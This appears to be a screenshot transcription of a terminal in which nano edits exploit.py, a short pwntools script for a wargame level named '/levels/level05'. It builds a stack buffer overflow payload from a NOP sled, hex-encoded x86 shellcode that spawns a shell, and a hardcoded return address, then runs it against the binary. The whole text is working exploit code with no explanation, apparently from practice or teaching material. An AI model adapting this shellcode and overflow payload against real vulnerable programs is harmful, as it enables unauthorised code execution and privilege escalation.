 Windows PowerShell
test@Brisingr: ~
GNU nano 2.7.4 File: exploit.py
from pwn import *
shellcode = "6a68682f2f2f73682f62696e89e368010101018134247269010131c9516a045901e15189e131d26a0b58cd80".decode("hex")
return_address = p32(0xbffffb86)
payload = (100-len(shellcode)) * '\x90' + shellcode + 40 * '\x90' + return_address
p = process(["/levels/level05", payload])
p.interactive()
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos ^Y Prev Page
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line ^V Next Page